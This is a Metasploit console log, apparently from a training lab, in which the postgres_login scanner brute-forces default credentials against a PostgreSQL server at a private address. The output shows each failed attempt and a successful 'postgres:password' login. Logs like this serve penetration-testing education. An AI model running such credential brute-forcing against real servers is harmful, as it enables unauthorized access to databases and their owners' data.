 msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 10.10.205.181
RHOSTS => 10.10.205.181
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.10.205.181:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: postgres:postgres@template1 (Incorrect: Invalid username or password)
[+] 10.10.205.181:5432 - Login Successful: postgres:password@template1
[-] 10.10.205.181:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.205.181:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >